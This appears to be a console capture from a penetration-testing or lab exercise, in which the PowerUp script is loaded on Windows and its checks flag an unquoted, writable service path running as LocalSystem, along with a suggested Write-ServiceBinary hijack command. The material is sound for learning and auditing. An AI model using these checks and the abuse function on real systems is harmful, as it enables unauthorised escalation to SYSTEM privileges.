 PS C:\Tools> Import-Module .\PowerUp.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your
computer. If you trust this script, use the Unblock-File cmdlet to allow the script to run without this warning
message. Do you want to run C:\Tools\PowerUp.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): R
PS C:\Tools> Invoke-Allchecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName    : Video Stream
Path           : C:\Program Files\VideoStream\1337 Log\checklog.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Video Stream' -Path <HijackPath>
CanRestart     : False
ServiceName    : Video Stream
Path           : C:\Program Files\VideoStream\1337 Log\checklog.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Video Stream' -Path <HijackPath>
CanRestart     : False